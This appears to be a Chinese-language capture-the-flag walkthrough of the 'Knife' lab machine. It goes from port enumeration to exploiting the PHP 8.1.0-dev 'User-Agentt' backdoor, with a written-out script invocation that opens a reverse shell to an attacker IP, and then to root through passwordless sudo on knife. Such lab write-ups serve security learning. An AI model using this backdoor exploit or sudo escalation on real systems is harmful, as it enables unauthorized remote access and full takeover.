Knife

Enumeration

nmap

第一次扫描发现系统对外开放了22和80端口,端口详细信息如下



系统对外开放了2个端口,22的ssh和80的http,先访问web看看

单看该服务,并没有发现有趣的东西,wappalyzer显示php版本为8.1.0



PHP 8.1.0-dev - 'User-Agentt' Remote Code Execution

搜索发现该版本php存在后门漏洞,可以远程执行代码



首先将该漏洞利用脚本下载到工作目录,我这里用了github的脚本

然后执行python脚本,输入url,本机ip,设置监听端口,在本地开启监听,然后执行python脚本



usage: revshell_php_8.1.0-dev.py [-h] <target URL> <attacker IP> <attacker PORT> python revshell_php_8.1.0-dev.py http://10.10.10.242 10.10.14.3 4444在python执行界面中没有反应,但是监听端获取到shell



Privilege Escalation





直接使用sudo -l发现可以使用root权限执行knife程序,且不需要密码





在gtfobins中发现knife可以利用,如图

执行指令即可获取root权限